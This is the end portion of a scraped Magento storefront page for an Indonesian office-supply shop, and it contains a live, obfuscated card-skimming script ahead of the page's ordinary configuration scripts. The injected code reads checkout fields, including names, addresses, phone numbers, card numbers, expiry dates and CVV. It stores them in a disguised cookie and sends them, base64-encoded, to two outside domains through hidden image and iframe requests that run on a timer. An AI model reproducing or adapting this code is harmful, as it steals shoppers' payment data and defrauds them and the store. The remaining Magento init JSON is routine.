_0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.alattulis.co.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.alattulis.co.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.alattulis.co.id\/","customerLoginUrl":"https:\/\/www.alattulis.co.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulis.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.alattulis.co.id\/","http:\/\/www.alattulis.co.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.alattulis.co.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.alattulis.co.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "3"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.alattulis.co.id\/page_cache\/block\/render\/id\/562\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_562","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/perabot-kantor-dan-sekolah\/meja-kantor\/0-5-biro.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"3","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.alattulis.co.id\/rest\/altucoidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.alattulis.co.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulis.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulis.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.alattulis.co.id\/rest\/altucoidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.alattulis.co.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.alattulis.co.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>